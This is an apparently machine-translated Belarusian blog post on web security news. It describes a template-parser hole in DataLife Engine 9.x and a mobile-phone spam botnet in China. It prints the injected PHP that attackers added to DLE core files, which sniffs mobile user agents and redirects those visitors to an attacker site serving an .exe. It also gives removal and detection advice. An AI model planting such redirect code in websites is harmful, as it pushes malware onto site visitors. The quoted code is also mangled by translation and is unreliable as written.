Мінулы раз я пісаў пра тое, як Жэрар Дэпардзье стаў жыхаром Падмаскоўя і пра конкурс сеокафестатейность, а ў гэты раз давайце пагаворым аб кампутарнай бяспекі.

Першая і самая галоўная навіна за сёння - гэта выяўленая не так даўно ўразлівасць у папулярным карыстацкім рухавічку Data Life Engine (DLE). Што галоўнае ў дадзеная ўразлівасць? Як паведамляецца на афіцыйным сайце распрацоўніка рухавічка, заключаецца яна ў тым, што ў парсер шаблонаў ідзе недастатковая фільтраванне дадзеных. У выніку чаго, пры пэўных умовах, зламыснікі атрымліваюць магчымасць выканаць у скрыптах (шаблонах) сайтаў, зробленых на сістэме кіравання кантэнтам ДЛЕ, адвольны код, заліць так званы шелл.

Распрацоўшчыкі сістэмы самі вызначылі ступень небяспекі дадзенай уразлівасці як высокую, і аператыўна выпусцілі патч (латку), якая дадзеную ўразлівасць закрывае. Латка прызначана толькі для версіі dle 9.7. Аднак, мяркуючы па шматлікіх паведамленнях карыстальнікаў на розных Сеа-форумах, узломы закранулі ўсе мадыфікацыі дзявятай версіі - 9.7, 9.6, 9.5 і т. Д.

Як выглядае шкоднасны код, што ён робіць і як вызначыць тое, што ваш сайт на дле быў узламаны? Як выглядае выкананы код пакуль не ясна, але ўжо ясна, якім чынам ён трапіў на сайты. Спачатку узломшчык рэгістраваўся на блогах і парталах, зробленых на DLE, потым ўсталёўваў графічны аватар ў фармаце .gif. Пасля чаго адпраўляў асабістае паведамленне, пры чытанні якога і адбываўся ўзлом сайта.

У выніку вышэйапісаных дзеянняў у наступных файлах cms dle:

index.php

engine / engine.php

engine / init.php

engine / data / config.php

engine / data / dbconfig.php

прапісваўся дадзены код:



$ Iphone = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "iPhone");

$ Android = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "Android");

$ Palmpre = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "webOS");

$ Berry = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "BlackBerry");

$ Ipod = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "iPod");

if ($ iphone || $ android || $ palmpre || $ ipod || $ berry === true) {

header ( 'Location: http://statuses.ws/');

Прызначэнне дадзенага шкоднаснага кода: пры пераходзе карыстальнікаў на сайт з мабільных прылад накшталт айпода, айфона, блэкберри адбываўся рэдырэкт (пераадрасацыя) на сайт зламысніка, дзе аўтаматычна пачыналася запампоўванне выкананага файла фармату .exe.

Як пазбавіцца ад дадзенага кода? Вельмі проста - для гэтага трэба адкрыць усе заражаныя файлы ў любым нататніку накшталт Notepad ++ і выдаліць названыя вышэй радкі, а таксама ўсталяваць ўсе патчы бяспекі, выкладзеныя на афіцыйным сайце. У адваротным выпадку шкоднасны код з'явіцца зноў на сайце ў самы бліжэйшы час.

Якія прыкметы таго, што ваш сайт ўзламалі і залілі шелл? Паспрабуйце зайсці на сайт з iPhona, BlackBerry, iPoda - і калі сайт быў узламаны, то вас перакіне на нейкі іншы рэсурс сумніўнага ўтрымання і / або пачнецца запампоўванне старонняга файла.

Калі ў вас пад рукой няма мабільнага прылады або ёсць нейкія іншыя прычыны, проста памяняйце ваш юзэр-агент ў браўзэры.

А вось яшчэ адна сусветная навіна, якая тычыцца кампутарнай бяспекі: спецыялісты ў галіне абароны інфармацыі паведамляюць пра тое, што ў Кітаі выяўленая найбуйнейшая ў свеце спам-сетка, якая базуецца на мабільных тэлефонах з аперацыйнымі сістэмамі - смартфонах. Спам-сетка ўключае ў сябе больш за адзін мільён смартфонаў і выкарыстоўваецца як для рассылання спаму, так і для другога супрацьпраўнай дзейнасці.

Заражэнне прылад адбывалася натуральна без ведама карыстальнікаў шляхам ўстаноўкі траянскіх праграм, якія запампоўваліся адначасова з устаноўкай мабільных гульняў або праграм. Кіраванне ботнетом адбывалася па пратаколе, які выкарыстоўваецца для перадачы смс-паведамленняў.

Вірусы дзівілі ў асноўным смартфоны на базе АС «Андроід» з прычыны яе адкрытасці, а таксама апараты на базе «iOS».

Такія вось асноўныя навіны адбыліся на апошнім тыдні. Калі хочаце прачытаць працяг пра ўзлом сайтаў на ДЛЕ, даведацца апошнія околосеошные і не толькі навіны, заходзьце яшчэ на гэты Сеа-сайт або падпішыцеся на рассылку навін.

І напрыканцы прапаную вашай увазе паглядзець відэа пра Сеа. Відэа гэта даволі займальнае, і хоць у ім няма згадкі пра конкурс seocafestateinos t , Затое там вы ўбачыце і пачуеце пра мноства іншых цікавых рэчаў - пра ТИц, Яндэкс, сатэліты, линкфермеров, клоакеров, Траст Ранкович і інш.

І напрыканцы традыцыйны анекдот:

- Добры дзень, тут выдаюць зарплату? Маё прозвішча - Разам.

- Не, тут збіраюць падаткі. Так як вы кажаце ваша прозвішча?

Усім ўдачы!

Чытаць падобныя артыкулы:

Што галоўнае ў дадзеная ўразлівасць?Як выглядае шкоднасны код, што ён робіць і як вызначыць тое, што ваш сайт на дле быў узламаны?

Як пазбавіцца ад дадзенага кода?

Так як вы кажаце ваша прозвішча?